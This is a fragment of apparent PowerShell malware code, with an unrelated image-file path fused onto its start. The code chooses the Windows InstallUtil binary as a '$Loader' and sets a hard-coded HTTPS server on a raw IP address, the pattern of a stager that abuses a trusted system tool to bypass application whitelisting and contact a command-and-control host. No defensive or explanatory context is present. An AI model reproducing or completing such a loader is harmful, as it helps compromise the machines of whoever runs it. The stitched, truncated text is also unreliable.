 if (Test-Path $InstallUtilv2)
{
$Loader = $InstallUtilv2;
}else
{
$Loader = $InstallUtilv4;
}
$HttpsServer = "https://167.88.178.24/YlT9";